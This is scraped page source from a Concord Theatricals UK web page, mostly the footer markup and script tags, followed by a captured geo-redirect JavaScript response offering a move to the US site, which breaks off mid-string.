91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#fe9d8b8d8a91939b8c8d9b8c88979d9b8dbe9d91909d918c9a8a969b9f8a8c979d9f928dd09d91d08b95"><span class="__cf_email__" data-cfemail="7d1e080e091210180f0e180f0b141e180e3d1e12131e120f190915181c090f141e1c110e531e12530816">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#f89b8d8b8c97959d8a8b9d8a8e919b9d8bb89b97969b978a9c8c909d998c8a919b99948bd69b97d68d93">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB5xfqo6RarRq_JOUyQ3zX7QaojeBzhMAE&libraries=places"></script>
    
    <script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fp%2F9181%2Fthe-boundary
body_size: 7399
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/p/9181/the-boundary");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA 